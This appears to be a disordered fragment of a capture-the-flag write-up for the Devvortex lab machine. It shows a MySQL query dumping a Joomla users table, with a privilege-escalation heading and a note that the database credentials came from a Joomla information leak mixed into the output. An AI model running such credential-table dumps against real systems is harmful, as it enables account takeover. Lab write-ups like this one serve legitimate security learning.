 mysql> select * from sd4fg_users;
select * from sd4fg_users;
| id | name | username | email | password | bloc
k | sendEmail | registerDate | lastvisitDate | activation | params
| lastResetTime |
resetCount | otpKey | otep | requireReset | authProvider |
Privilege Escalation "www-data" → "rogan"
Knowing that the credentials obtained from exploiting the Joomla information leak vulnerability were for MySQL, I proceeded to connect
| 649 | lewis | lewis | lewis@devvortex.htb | |
0 | 1 | 2023-09-25 16:44:24 | 2024-02-02 22:04:06 | 0 |
| NULL |
0 | | | 0 | |
| 650 | logan paul | logan | logan@devvortex.htb | |
0 | 0 | 2023-09-26 19:15:42 | NULL | | {"admin_style":"","admin_language":"","language"
:"","editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} | NULL |
0 | | | 0 | |
2 rows in set (0.00 sec)
mysql>
uses cookies to provide you with a great user experience. By using Mad Devs you accept our use of cookies. View GDPR Compliance Commitment
✓ I agree